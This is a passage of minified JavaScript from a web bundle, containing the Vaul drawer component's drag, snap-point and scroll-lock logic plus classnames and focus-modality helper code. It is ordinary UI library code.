window&&window.requestAnimationFrame(()=>{document.body.style.pointerEvents="auto"}),e||(document.body.style.pointerEvents="auto")}}),[O,_]=l.useState(!1),[W,j]=l.useState(!1),[B,H]=l.useState(!1),U=l.useRef(null),z=l.useRef(null),V=l.useRef(null),q=l.useRef(null),Y=l.useRef(null),X=l.useRef(!1),K=l.useRef(null),$=l.useRef(0),J=l.useRef(!1),Z=l.useRef(!S),Q=l.useRef(0),G=l.useRef(null),ee=l.useRef((null==(t=G.current)?void 0:t.getBoundingClientRect().height)||0),et=l.useRef((null==(n=G.current)?void 0:n.getBoundingClientRect().width)||0),en=l.useRef(0),er=l.useCallback(e=>{c&&e===eu.length-1&&(z.current=new Date)},[]),{activeSnapPoint:eo,activeSnapPointIndex:ei,setActiveSnapPoint:ea,onRelease:el,snapPointsOffset:eu,onDrag:es,shouldFade:ec,getPercentageDragged:ed}=function(e){let{activeSnapPointProp:t,setActiveSnapPointProp:n,snapPoints:r,drawerRef:o,overlayRef:i,fadeFromIndex:a,onSnapPointChange:u,direction:s="bottom",container:c,snapToSequentialPoint:d}=e,[f,p]=tD({prop:t,defaultProp:null==r?void 0:r[0],onChange:n}),[m,v]=l.useState("undefined"!=typeof window?{innerWidth:window.innerWidth,innerHeight:window.innerHeight}:void 0);l.useEffect(()=>{function e(){v({innerWidth:window.innerWidth,innerHeight:window.innerHeight})}return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]);let g=l.useMemo(()=>f===(null==r?void 0:r[r.length-1])||null,[r,f]),h=l.useMemo(()=>{var e;return null!=(e=null==r?void 0:r.findIndex(e=>e===f))?e:null},[r,f]),y=r&&r.length>0&&(a||0===a)&&!Number.isNaN(a)&&r[a]===f||!r,w=l.useMemo(()=>{var e;let t=c?{width:c.getBoundingClientRect().width,height:c.getBoundingClientRect().height}:"undefined"!=typeof window?{width:window.innerWidth,height:window.innerHeight}:{width:0,height:0};return null!=(e=null==r?void 0:r.map(e=>{let n="string"==typeof e,r=0;if(n&&(r=parseInt(e,10)),tT(s)){let o=n?r:m?e*t.height:0;return m?"bottom"===s?t.height-o:-t.height+o:o}let o=n?r:m?e*t.width:0;return m?"right"===s?t.width-o:-t.width+o:o}))?e:[]},[r,m,c]),b=l.useMemo(()=>null!==h?null==w?void 0:w[h]:null,[w,h]),E=l.useCallback(e=>{var t;let n=null!=(t=null==w?void 0:w.findIndex(t=>t===e))?t:null;u(n),tx(o.current,{transition:"transform ".concat(tS.DURATION,"s cubic-bezier(").concat(tS.EASE.join(","),")"),transform:tT(s)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")}),w&&n!==w.length-1&&void 0!==a&&n!==a&&n<a?tx(i.current,{transition:"opacity ".concat(tS.DURATION,"s cubic-bezier(").concat(tS.EASE.join(","),")"),opacity:"0"}):tx(i.current,{transition:"opacity ".concat(tS.DURATION,"s cubic-bezier(").concat(tS.EASE.join(","),")"),opacity:"1"}),p(null==r?void 0:r[Math.max(n,0)])},[o.current,r,w,a,i,p]);return l.useEffect(()=>{if(f||t){var e;let n=null!=(e=null==r?void 0:r.findIndex(e=>e===t||e===f))?e:-1;w&&-1!==n&&"number"==typeof w[n]&&E(w[n])}},[f,t,r,w,E]),{isLastSnapPoint:g,activeSnapPoint:f,shouldFade:y,getPercentageDragged:function(e,t){if(!r||"number"!=typeof h||!w||void 0===a)return null;let n=h===a-1;if(h>=a&&t)return 0;if(n&&!t)return 1;if(!y&&!n)return null;let o=n?h+1:h-1,i=e/Math.abs(n?w[o]-w[o-1]:w[o+1]-w[o]);return n?1-i:i},setActiveSnapPoint:p,activeSnapPointIndex:h,onRelease:function(e){let{draggedDistance:t,closeDrawer:n,velocity:o,dismissible:l}=e;if(void 0===a)return;let u="bottom"===s||"right"===s?(null!=b?b:0)-t:(null!=b?b:0)+t,c=h===a-1,f=0===h,p=t>0;if(c&&tx(i.current,{transition:"opacity ".concat(tS.DURATION,"s cubic-bezier(").concat(tS.EASE.join(","),")")}),!d&&o>2&&!p)return void(l?n():E(w[0]));if(!d&&o>2&&p&&w&&r)return void E(w[r.length-1]);let m=null==w?void 0:w.reduce((e,t)=>"number"!=typeof e||"number"!=typeof t?e:Math.abs(t-u)<Math.abs(e-u)?t:e),v=tT(s)?window.innerHeight:window.innerWidth;if(o>.4&&Math.abs(t)<.4*v){let e=p?1:-1;return e>0&&g&&r?void E(w[r.length-1]):void(f&&e<0&&l&&n(),null===h||E(w[h+e]))}E(m)},onDrag:function(e){let{draggedDistance:t}=e;if(null===b)return;let n="bottom"===s||"right"===s?b-t:b+t;("bottom"!==s&&"right"!==s||!(n<w[w.length-1]))&&(("top"===s||"left"===s)&&n>w[w.length-1]||tx(o.current,{transform:tT(s)?"translate3d(0, ".concat(n,"px, 0)"):"translate3d(".concat(n,"px, 0, 0)")}))},snapPointsOffset:w}}({snapPoints:c,activeSnapPointProp:y,setActiveSnapPointProp:w,drawerRef:G,fadeFromIndex:h,overlayRef:U,onSnapPointChange:er,direction:R,container:F,snapToSequentialPoint:L});!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isDisabled:t}=e;tc(()=>{if(!t){var e,n,o;let t,i,a,l,u,s,c;return 1==++tg&&tu()&&(a=0,l=window.pageXOffset,u=window.pageYOffset,s=td((e=document.documentElement,n="paddingRight",o="".concat(window.innerWidth-document.documentElement.clientWidth,"px"),t=e.style[n],e.style[n]=o,()=>{e.style[n]=t})),window.scrollTo(0,0),c=td(th(document,"touchstart",e=>{((i=tm(e.target))!==document.documentElement||i!==document.body)&&(a=e.changedTouches[0].pageY)},{passive:!1,capture:!0}),th(document,"touchmove",e=>{if(!i||i===document.documentElement||i===document.body)return void e.preventDefault();let t=e.changedTouches[0].pageY,n=i.scrollTop,r=i.scrollHeight-i.clientHeight;0!==r&&((n<=0&&t>a||n>=r&&t<a)&&e.preventDefault(),a=t)},{passive:!1,capture:!0}),th(document,"touchend",e=>{let t=e.target;tw(t)&&t!==document.activeElement&&(e.preventDefault(),t.style.transform="translateY(-2000px)",t.focus(),requestAnimationFrame(()=>{t.style.transform=""}))},{passive:!1,capture:!0}),th(document,"focus",e=>{let t=e.target;tw(t)&&(t.style.transform="translateY(-2000px)",requestAnimationFrame(()=>{t.style.transform="",tf&&(tf.height<window.innerHeight?requestAnimationFrame(()=>{ty(t)}):tf.addEventListener("resize",()=>ty(t),{once:!0}))}))},!0),th(window,"scroll",()=>{window.scrollTo(0,0)})),r=()=>{s(),c(),window.scrollTo(l,u)}),()=>{0==--tg&&(null==r||r())}}},[t])}({isDisabled:!A||W||!E||B||!O||!M||!P});let{restorePositionSetting:ef}=function(e){let{isOpen:t,modal:n,nested:r,hasBeenOpened:o,preventScrollRestoration:i,noBodyStyles:a}=e,[u,s]=l.useState(()=>"undefined"!=typeof window?window.location.href:""),c=l.useRef(0),d=l.useCallback(()=>{if(tl()&&null===tI&&t&&!a){tI={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left,height:document.body.style.height,right:"unset"};let{scrollX:e,innerHeight:t}=window;document.body.style.setProperty("position","fixed","important"),Object.assign(document.body.style,{top:"".concat(-c.current,"px"),left:"".concat(-e,"px"),right:"0px",height:"auto"}),window.setTimeout(()=>window.requestAnimationFrame(()=>{let e=t-window.innerHeight;e&&c.current>=t&&(document.body.style.top="".concat(-(c.current+e),"px"))}),300)}},[t]),f=l.useCallback(()=>{if(tl()&&null!==tI&&!a){let e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);Object.assign(document.body.style,tI),window.requestAnimationFrame(()=>{if(i&&u!==window.location.href)return void s(window.location.href);window.scrollTo(t,e)}),tI=null}},[u]);return l.useEffect(()=>{function e(){c.current=window.scrollY}return e(),window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),l.useEffect(()=>{if(n)return()=>{"undefined"!=typeof document&&(document.querySelector("[data-vaul-drawer]")||f())}},[n,f]),l.useEffect(()=>{!r&&o&&(t?(window.matchMedia("(display-mode: standalone)").matches||d(),n||window.setTimeout(()=>{f()},500)):f())},[t,o,u,n,r,d,f]),{restorePositionSetting:f}}({isOpen:A,modal:E,nested:null!=T&&T,hasBeenOpened:O,preventScrollRestoration:D,noBodyStyles:C});function ep(){return(window.innerWidth-26)/window.innerWidth}function em(e,t){var n;let r=e,o=null==(n=window.getSelection())?void 0:n.toString(),i=G.current?tC(G.current,R):null,a=new Date;if("SELECT"===r.tagName||r.hasAttribute("data-vaul-no-drag")||r.closest("[data-vaul-no-drag]"))return!1;if("right"===R||"left"===R)return!0;if(z.current&&a.getTime()-z.current.getTime()<500)return!1;if(null!==i&&("bottom"===R?i>0:i<0))return!0;if(o&&o.length>0)return!1;if(Y.current&&a.getTime()-Y.current.getTime()<m&&0===i||t)return Y.current=a,!1;for(;r;){if(r.scrollHeight>r.clientHeight){if(0!==r.scrollTop)return Y.current=new Date,!1;if("dialog"===r.getAttribute("role"))break}r=r.parentNode}return!0}function ev(e){W&&G.current&&(G.current.classList.remove(tP),X.current=!1,j(!1),q.current=new Date),null==x||x(),e||N(!1),setTimeout(()=>{c&&ea(c[0])},1e3*tS.DURATION)}function eg(){if(!G.current)return;let e=document.querySelector("[data-vaul-drawer-wrapper]"),t=tC(G.current,R);tx(G.current,{transform:"translate3d(0, 0, 0)",transition:"transform ".concat(tS.DURATION,"s cubic-bezier(").concat(tS.EASE.join(","),")")}),tx(U.current,{transition:"opacity ".concat(tS.DURATION,"s cubic-bezier(").concat(tS.EASE.join(","),")"),opacity:"1"}),d&&t&&t>0&&A&&tx(e,{borderRadius:"".concat(8,"px"),overflow:"hidden",...tT(R)?{transform:"scale(".concat(ep(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(ep(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(tS.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(tS.EASE.join(","),")")},!0)}return l.useEffect(()=>{window.requestAnimationFrame(()=>{Z.current=!0})},[]),l.useEffect(()=>{var e;function t(){if(G.current&&M&&(tw(document.activeElement)||J.current)){var e;let t=(null==(e=window.visualViewport)?void 0:e.height)||0,n=window.innerHeight,r=n-t,o=G.current.getBoundingClientRect().height||0;en.current||(en.current=o);let i=G.current.getBoundingClientRect().top;if(Math.abs(Q.current-r)>60&&(J.current=!J.current),c&&c.length>0&&eu&&ei&&(r+=eu[ei]||0),Q.current=r,o>t||J.current){let e=G.current.getBoundingClientRect().height,a=e;e>t&&(a=t-(o>.8*n?i:26)),b?G.current.style.height="".concat(e-Math.max(r,0),"px"):G.current.style.height="".concat(Math.max(a,t-i),"px")}else!function(){let e=navigator.userAgent;return"undefined"!=typeof window&&(/Firefox/.test(e)&&/Mobile/.test(e)||/FxiOS/.test(e))}()&&(G.current.style.height="".concat(en.current,"px"));c&&c.length>0&&!J.current?G.current.style.bottom="0px":G.current.style.bottom="".concat(Math.max(r,0),"px")}}return null==(e=window.visualViewport)||e.addEventListener("resize",t),()=>{var e;return null==(e=window.visualViewport)?void 0:e.removeEventListener("resize",t)}},[ei,c,eu]),l.useEffect(()=>(A&&(tx(document.documentElement,{scrollBehavior:"auto"}),z.current=new Date),()=>{!function(e,t){if(!e||!(e instanceof HTMLElement))return;let n=tE.get(e);n&&(e.style[t]=n[t])}(document.documentElement,"scrollBehavior")}),[A]),l.useEffect(()=>{E||window.requestAnimationFrame(()=>{document.body.style.pointerEvents="auto"})},[E]),l.createElement(eU,{defaultOpen:S,onOpenChange:e=>{(v||e)&&(e?_(!0):ev(!0),N(e))},open:A},l.createElement(ti.Provider,{value:{activeSnapPoint:eo,snapPoints:c,setActiveSnapPoint:ea,drawerRef:G,overlayRef:U,onOpenChange:i,onPress:function(e){var t,n;(v||c)&&(!G.current||G.current.contains(e.target))&&(ee.current=(null==(t=G.current)?void 0:t.getBoundingClientRect().height)||0,et.current=(null==(n=G.current)?void 0:n.getBoundingClientRect().width)||0,j(!0),V.current=new Date,tu()&&window.addEventListener("touchend",()=>X.current=!1,{once:!0}),e.target.setPointerCapture(e.pointerId),$.current=tT(R)?e.pageY:e.pageX)},onRelease:function(e){var t,n;if(!W||!G.current)return;G.current.classList.remove(tP),X.current=!1,j(!1),q.current=new Date;let r=tC(G.current,R);if(!e||!em(e.target,!1)||!r||Number.isNaN(r)||null===V.current)return;let o=q.current.getTime()-V.current.getTime(),i=$.current-(tT(R)?e.pageY:e.pageX),a=Math.abs(i)/o;if(a>.05&&(H(!0),setTimeout(()=>{H(!1)},200)),c){el({draggedDistance:i*("bottom"===R||"right"===R?1:-1),closeDrawer:ev,velocity:a,dismissible:v}),null==s||s(e,!0);return}if("bottom"===R||"right"===R?i>0:i<0){eg(),null==s||s(e,!0);return}if(a>.4){ev(),null==s||s(e,!1);return}let l=Math.min(null!=(t=G.current.getBoundingClientRect().height)?t:0,window.innerHeight),u=Math.min(null!=(n=G.current.getBoundingClientRect().width)?n:0,window.innerWidth);if(Math.abs(r)>=("left"===R||"right"===R?u:l)*p){ev(),null==s||s(e,!1);return}null==s||s(e,!0),eg()},onDrag:function(e){if(G.current&&W){let t="bottom"===R||"right"===R?1:-1,n=($.current-(tT(R)?e.pageY:e.pageX))*t,r=n>0,o=c&&!v&&!r;if(o&&0===ei)return;let i=Math.abs(n),a=document.querySelector("[data-vaul-drawer-wrapper]"),l=i/("bottom"===R||"top"===R?ee.current:et.current),s=ed(i,r);if(null!==s&&(l=s),o&&l>=1||!X.current&&!em(e.target,r))return;if(G.current.classList.add(tP),X.current=!0,tx(G.current,{transition:"none"}),tx(U.current,{transition:"none"}),c&&es({draggedDistance:n}),r&&!c){let e=Math.min(-(8*(Math.log(n+1)-2)*1),0)*t;tx(G.current,{transform:tT(R)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")});return}let f=1-l;if((ec||h&&ei===h-1)&&(null==u||u(e,l),tx(U.current,{opacity:"".concat(f),transition:"none"},!0)),a&&U.current&&d){let e=Math.min(ep()+l*(1-ep()),1),t=8-8*l,n=Math.max(0,14-14*l);tx(a,{borderRadius:"".concat(t,"px"),transform:tT(R)?"scale(".concat(e,") translate3d(0, ").concat(n,"px, 0)"):"scale(".concat(e,") translate3d(").concat(n,"px, 0, 0)"),transition:"none"},!0)}if(!c){let e=i*t;tx(G.current,{transform:tT(R)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})}}},dismissible:v,shouldAnimate:Z,handleOnly:g,isOpen:A,isDragging:W,shouldFade:ec,closeDrawer:ev,onNestedDrag:function(e,t){if(t<0)return;let n=(window.innerWidth-16)/window.innerWidth,r=n+t*(1-n),o=-16+16*t;tx(G.current,{transform:tT(R)?"scale(".concat(r,") translate3d(0, ").concat(o,"px, 0)"):"scale(".concat(r,") translate3d(").concat(o,"px, 0, 0)"),transition:"none"})},onNestedOpenChange:function(e){let t=e?(window.innerWidth-16)/window.innerWidth:1,n=e?-16:0;K.current&&window.clearTimeout(K.current),tx(G.current,{transition:"transform ".concat(tS.DURATION,"s cubic-bezier(").concat(tS.EASE.join(","),")"),transform:tT(R)?"scale(".concat(t,") translate3d(0, ").concat(n,"px, 0)"):"scale(".concat(t,") translate3d(").concat(n,"px, 0, 0)")}),!e&&G.current&&(K.current=setTimeout(()=>{let e=tC(G.current,R);tx(G.current,{transition:"none",transform:tT(R)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})},500))},onNestedRelease:function(e,t){let n=tT(R)?window.innerHeight:window.innerWidth,r=t?(n-16)/n:1,o=t?-16:0;t&&tx(G.current,{transition:"transform ".concat(tS.DURATION,"s cubic-bezier(").concat(tS.EASE.join(","),")"),transform:tT(R)?"scale(".concat(r,") translate3d(0, ").concat(o,"px, 0)"):"scale(".concat(r,") translate3d(").concat(o,"px, 0, 0)")})},keyboardIsOpen:J,modal:E,snapPointsOffset:eu,activeSnapPointIndex:ei,direction:R,shouldScaleBackground:d,setBackgroundColorOnScale:f,noBodyStyles:C,container:F,autoFocus:k}},a))}let tk=l.forwardRef(function(e,t){let{...n}=e,{overlayRef:r,snapPoints:o,onRelease:i,shouldFade:a,isOpen:u,modal:s,shouldAnimate:c}=ta(),d=tb(t,r),f=o&&o.length>0;if(!s)return null;let p=l.useCallback(e=>i(e),[i]);return l.createElement(eJ,{onMouseUp:p,ref:d,"data-vaul-overlay":"","data-vaul-snap-points":u&&f?"true":"false","data-vaul-snap-points-overlay":u&&a?"true":"false","data-vaul-animate":(null==c?void 0:c.current)?"true":"false",...n})});tk.displayName="Drawer.Overlay";let tA=l.forwardRef(function(e,t){let{onPointerDownOutside:n,style:r,onOpenAutoFocus:o,...i}=e,{drawerRef:a,onPress:u,onRelease:s,onDrag:c,keyboardIsOpen:d,snapPointsOffset:f,activeSnapPointIndex:p,modal:m,isOpen:v,direction:g,snapPoints:h,container:y,handleOnly:w,shouldAnimate:b,autoFocus:E}=ta(),[x,T]=l.useState(!1),C=tb(t,a),R=l.useRef(null),S=l.useRef(null),P=l.useRef(!1),L=h&&h.length>0,{direction:D,isOpen:M,shouldScaleBackground:I,setBackgroundColorOnScale:F,noBodyStyles:k}=ta(),A=l.useRef(null),N=(0,l.useMemo)(()=>document.body.style.backgroundColor,[]);function O(){return(window.innerWidth-26)/window.innerWidth}l.useEffect(()=>{if(M&&I){A.current&&clearTimeout(A.current);let e=document.querySelector("[data-vaul-drawer-wrapper]")||document.querySelector("[vaul-drawer-wrapper]");if(!e)return;!function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n]}(F&&!k?tR(document.body,{background:"black"}):tM,tR(e,{transformOrigin:tT(D)?"top":"left",transitionProperty:"transform, border-radius",transitionDuration:"".concat(tS.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(tS.EASE.join(","),")")}));let t=tR(e,{borderRadius:"".concat(8,"px"),overflow:"hidden",...tT(D)?{transform:"scale(".concat(O(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)")}:{transform:"scale(".concat(O(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)")}});return()=>{t(),A.current=window.setTimeout(()=>{N?document.body.style.background=N:document.body.style.removeProperty("background")},1e3*tS.DURATION)}}},[M,I,N]);let _=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(P.current)return!0;let r=Math.abs(e.y),o=Math.abs(e.x),i=o>r,a=["bottom","right"].includes(t)?1:-1;if("left"===t||"right"===t){if(!(e.x*a<0)&&o>=0&&o<=n)return i}else if(!(e.y*a<0)&&r>=0&&r<=n)return!i;return P.current=!0,!0};function W(e){R.current=null,P.current=!1,s(e)}return l.useEffect(()=>{L&&window.requestAnimationFrame(()=>{T(!0)})},[]),l.createElement(eG,{"data-vaul-drawer-direction":g,"data-vaul-drawer":"","data-vaul-delayed-snap-points":x?"true":"false","data-vaul-snap-points":v&&L?"true":"false","data-vaul-custom-container":y?"true":"false","data-vaul-animate":(null==b?void 0:b.current)?"true":"false",...i,ref:C,style:f&&f.length>0?{"--snap-point-height":"".concat(f[null!=p?p:0],"px"),...r}:r,onPointerDown:e=>{w||(null==i.onPointerDown||i.onPointerDown.call(i,e),R.current={x:e.pageX,y:e.pageY},u(e))},onOpenAutoFocus:e=>{null==o||o(e),E||e.preventDefault()},onPointerDownOutside:e=>{if(null==n||n(e),!m||e.defaultPrevented)return void e.preventDefault();d.current&&(d.current=!1)},onFocusOutside:e=>{if(!m)return void e.preventDefault()},onPointerMove:e=>{if(S.current=e,w||(null==i.onPointerMove||i.onPointerMove.call(i,e),!R.current))return;let t=e.pageY-R.current.y,n=e.pageX-R.current.x,r="touch"===e.pointerType?10:2;_({x:n,y:t},g,r)?c(e):(Math.abs(n)>r||Math.abs(t)>r)&&(R.current=null)},onPointerUp:e=>{null==i.onPointerUp||i.onPointerUp.call(i,e),R.current=null,P.current=!1,s(e)},onPointerOut:e=>{null==i.onPointerOut||i.onPointerOut.call(i,e),W(S.current)},onContextMenu:e=>{null==i.onContextMenu||i.onContextMenu.call(i,e),S.current&&W(S.current)}})});tA.displayName="Drawer.Content";let tN=l.forwardRef(function(e,t){let{preventCycle:n=!1,children:r,...o}=e,{closeDrawer:i,isDragging:a,snapPoints:u,activeSnapPoint:s,setActiveSnapPoint:c,dismissible:d,handleOnly:f,isOpen:p,onPress:m,onDrag:v}=ta(),g=l.useRef(null),h=l.useRef(!1);function y(){g.current&&window.clearTimeout(g.current),h.current=!1}return l.createElement("div",{onClick:function(){if(h.current)return void y();window.setTimeout(()=>{!function(){if(a||n||h.current)return y();if(y(),!u||0===u.length){d||i();return}if(s===u[u.length-1]&&d)return i();let e=u.findIndex(e=>e===s);-1!==e&&c(u[e+1])}()},120)},onPointerCancel:y,onPointerDown:e=>{f&&m(e),g.current=window.setTimeout(()=>{h.current=!0},250)},onPointerMove:e=>{f&&v(e)},ref:t,"data-vaul-drawer-visible":p?"true":"false","data-vaul-handle":"","aria-hidden":"true",...o},l.createElement("span",{"data-vaul-handle-hitarea":"","aria-hidden":"true"},r))});tN.displayName="Drawer.Handle";let tO={Root:tF,NestedRoot:function(e){let{onDrag:t,onOpenChange:n,open:r,...o}=e,{onNestedDrag:i,onNestedOpenChange:a,onNestedRelease:u}=ta();if(!i)throw Error("Drawer.NestedRoot must be placed in another drawer");return l.createElement(tF,{nested:!0,open:r,onClose:()=>{a(!1)},onDrag:(e,n)=>{i(e,n),null==t||t(e,n)},onOpenChange:e=>{e&&a(e),null==n||n(e)},onRelease:u,...o})},Content:tA,Overlay:tk,Trigger:eV,Portal:function(e){let t=ta(),{container:n=t.container,...r}=e;return l.createElement(eK,{container:n,...r})},Handle:tN,Close:e6,Title:e4,Description:e9}},29300:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=i(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=i(t,n));return t}(n)))}return e}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(n=(function(){return o}).apply(t,[]))||(e.exports=n)}()},29999:(e,t,n)=>{"use strict";n.d(t,{W1:()=>eU,IU:()=>ej,Dr:()=>eH,c:()=>eB});var r=n(12115);let o="undefined"!=typeof document?r.useLayoutEffect:()=>{};class i{isDefaultPrevented(){return this.nativeEvent.defaultPrevented}preventDefault(){this.defaultPrevented=!0,this.nativeEvent.preventDefault()}stopPropagation(){this.nativeEvent.stopPropagation(),this.isPropagationStopped=()=>!0}isPropagationStopped(){return!1}persist(){}constructor(e,t){this.nativeEvent=t,this.target=t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget,this.bubbles=t.bubbles,this.cancelable=t.cancelable,this.defaultPrevented=t.defaultPrevented,this.eventPhase=t.eventPhase,this.isTrusted=t.isTrusted,this.timeStamp=t.timeStamp,this.type=e}}function a(e){let t=(0,r.useRef)({isFocused:!1,observer:null});o(()=>{let e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}},[]);let n=function(e){let t=(0,r.useRef)(null);return o(()=>{t.current=e},[e]),(0,r.useCallback)((...e)=>{let n=t.current;return null==n?void 0:n(...e)},[])}(t=>{null==e||e(t)});return(0,r.useCallback)(e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let r=e.target;r.addEventListener("focusout",e=>{t.current.isFocused=!1,r.disabled&&n(new i("blur",e)),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)},{once:!0}),t.current.observer=new MutationObserver(()=>{if(t.current.isFocused&&r.disabled){var e;null==(e=t.current.observer)||e.disconnect();let n=r===document.activeElement?null:document.activeElement;r.dispatchEvent(new FocusEvent("blur",{relatedTarget:n})),r.dispatchEvent(new FocusEvent("focusout",{bubbles:!0,relatedTarget:n}))}}),t.current.observer.observe(r,{attributes:!0,attributeFilter:["disabled"]})}},[n])}function l(e){var t;return"undefined"!=typeof window&&null!=window.navigator&&((null==(t=window.navigator.userAgentData)?void 0:t.brands.some(t=>e.test(t.brand)))||e.test(window.navigator.userAgent))}function u(e){var t;return"undefined"!=typeof window&&null!=window.navigator&&e.test((null==(t=window.navigator.userAgentData)?void 0:t.platform)||window.navigator.platform)}function s(e){let t=null;return()=>(null==t&&(t=e()),t)}let c=s(function(){return u(/^Mac/i)}),d=s(function(){return u(/^iPhone/i)}),f=s(function(){return u(/^iPad/i)||c()&&navigator.maxTouchPoints>1}),p=s(function(){return d()||f()});s(function(){return c()||p()}),s(function(){return l(/AppleWebKit/i)&&!m()});let m=s(function(){return l(/Chrome/i)}),v=s(function(){return l(/Android/i)});s(function(){return l(/Firefox/i)});let g=e=>{var t;return null!=(t=null==e?void 0:e.ownerDocument)?t:document},h=e=>e&&"window"in e&&e.window===e?e:g(e).defaultView||window,y=null,w=new Set,b=new Map,E=!1,x=!1,T={Tab:!0,Escape:!0};function C(e,t){for(let n of w)n(e,t)}function R(e){E=!0,e.metaKey||!c()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key||(y="keyboard",C("keyboard",e))}function S(e){y="pointer",("mousedown"===e.type||"pointerdown"===e.type)&&(E=!0,C("pointer",e))}function P(e){(0===e.mozInputSource&&e.isTrusted||(v()&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType))&&(E=!0,y="virtual")}function L(e){e.target!==window&&e.target!==document&&e.isTrusted&&(E||x||(y="virtual",C("virtual",e)),E=!1,x=!1)}function D(){E=!1,x=!0}function M(e){if("undefined"==typeof window||b.get(h(e)))return;let t=h(e),n=g(e),r=t.HTMLElement.prototype.focus;t.HTMLElement.prototype.focus=function(){E=!0,r.apply(this,arguments)},n.addEventListener("keydown",R,!0),n.addEventListener("keyup",R,!0),n.addEventListener("click",P,!0),t.addEventListener("focus",L,!0),t.addEventListener("blur",D,!1),"undefined"!=typeof PointerEvent?(n.addEventListener("pointerdown",S,!0),n.addEventListener("pointermove",S,!0),n.addEventListener("pointerup",S,!0)):(n.addEventListener("mousedown",S,!0),n.addEventListener("mousemove",S,!0),n.addEventListener("mouseup",S,!0)),t.addEventListener("beforeunload",()=>{I(e)},{once:!0}),b.set(t,{focus:r})}let I=(e,t)=>{let n=h(e),r=g(e);t&&r.removeEventListener("DOMContentLoaded",t),b.has(n)&&(n.HTMLElement.prototype.focus=b.get(n).focus,r.removeEventListener("keydown",R,!0),r.removeEventListener("keyup",R,!0),r.removeEventListener("click",P,!0),n.removeEventListener("focus",L,!0),n.removeEventListener("blur",D,!1),"undefined"!=typeof PointerEvent?(r.removeEventListener("pointerdown",S,!0),r.removeEventListener("pointermove",S,!0),r.removeEventListener("pointerup",S,!0)):(r.removeEventListener("mousedown",S,!0),r.removeEventListener("mousemove",S,!0),r.removeEventListener("mouseup",S,!0)),b.delete(n))};function F(){return"pointer"!==y}"undefined"!=typeof document&&function(e){let t,n=g(void 0);"loading"!==n.readyState?M(void 0):(t=()=>{M(e)},n.addEventListener("DOMContentLoaded",t)),()=>I(e,t)}();let k=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);function A(e,t){1;return!!t&&!!e&&e.contains(t)}let N=(e=document)=>{var t;1;return e.activeElement};function O(e){return 0,e.target}function _(){let e=(0,r.useRef)(new Map),t=(0,r.useCallback)((t,n,r,o)=>{let i=(null==o?void 0:o.once)?(...t)=>{e.current.delete(r),r(...t)}:r;e.current.set(r,{type:n,eventTarget:t,fn:i,options:o}),t.addEventListener(n,i,o)},[]),n=(0,r.useCallback)((t,n,r,o)=>{var i;let a=(null==(i=e.current.get(r))?void 0:i.fn)||r;t.removeEventListener(n,a,o),e.current.delete(r)},[]),o=(0,r.useCallback)(()=>{e.current.forEach((e,t)=>{n(e.eventTarget,e.type,t,e.options)})},[n]);return(0,r.useEffect)(()=>o,[o]),{addGlobalListener:t,removeGlobalListener:n,removeAllGlobalListeners:o}}let W=!1,j=0;function B(){W=!0,setTimeout(()=>{W=!1},50)}function H(e){"touch"===e.pointerType&&B()}function U(){if("undefined"!=typeof document)return"undefined"!=typeof PointerEvent?document.addEventListener("pointerup",H):document.addEventListener("touchend",B),j++,()=>{--j>0||("undefined"!=typeof PointerEvent?document.removeEventListener("pointerup",H):document.removeEventListener("touchend",B))}}var z=n(47650),V=n(21449),q=n(48014),Y=n(30797),X=n(21231),K=n(70543),$=n(4814),J=n(24006),Z=n(48346),Q=n(97231),G=n(47769);let ee=/([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g;function et(e){var t,n;let r=null!=(t=e.innerText)?t:"",o=e.cloneNode(!0);if(!(o instanceof HTMLElement))return r;let i=!1;for(let e of o.querySelectorAll('[hidden],[aria-hidden],[role="img"]'))e.remove(),i=!0;let a=i?null!=(n=o.innerText)?n:"":r;return ee.test(a)&&(a=a.replace(ee,"")),a}function en(e){return[e.screenX,e.screenY]}var er=n(88048),eo=n(45299),ei=n(84945),ea=n(41093);let el=(0,r.createContext)({styles:void 0,setReference:()=>{},setFloating:()=>{},getReferenceProps:()=>({}),getFloatingProps:()=>({}),slot:{}});el.displayName="FloatingContext";let 